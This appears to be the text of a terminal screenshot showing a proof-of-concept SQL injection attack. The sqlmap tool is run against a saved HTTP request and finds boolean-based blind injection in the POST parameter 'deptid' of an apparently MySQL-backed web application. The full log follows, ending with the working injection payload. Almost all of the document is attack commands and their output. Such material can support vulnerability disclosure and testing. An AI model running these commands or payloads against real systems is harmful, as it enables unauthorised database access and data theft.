 [X]-[jolmedo@hackpuntes]-[~/Escritorio]
# sqlmap -r poc.req -p deptid --dbms=MySQL --dbs
{1.2.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
[*] starting at 21:22:27
[21:22:27] [INFO] parsing HTTP request from 'poc.req'
[21:22:27] [INFO] testing connection to the target URL
[21:22:28] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[21:22:28] [INFO] testing if the target URL content is stable
[21:22:29] [INFO] target URL content is stable
[21:22:29] [WARNING] heuristic (basic) test shows that POST parameter 'deptid' might not be injectable
[21:22:29] [INFO] testing for SQL injection on POST parameter 'deptid'
[21:22:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:22:30] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[21:22:31] [INFO] POST parameter 'deptid' appears to be 'MySQL >= 5.0 boolean-based blind - Parameter replace' injectable (with --code=200)
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[21:22:35] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[21:22:36] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[21:22:36] [INFO] testing 'MySQL inline queries'
[21:22:36] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[21:22:36] [WARNING] time-based comparison requires larger statistical model, please wait.......... (done)
[21:22:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:22:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:22:37] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatica
[21:22:38] [INFO] target URL appears to have 1 column in query
[21:22:41] [INFO] checking if the injection point on POST parameter 'deptid' is a false positive
POST parameter 'deptid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 67 HTTP(s) requests:
---
Parameter: deptid (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: bunitid=0&deptid=(SELECT (CASE WHEN (5610=5610) THEN 5610 ELSE 5610*(SELECT 5610 FROM INFORMATION_SCHEMA.PLUGINS) END))&reqfor=2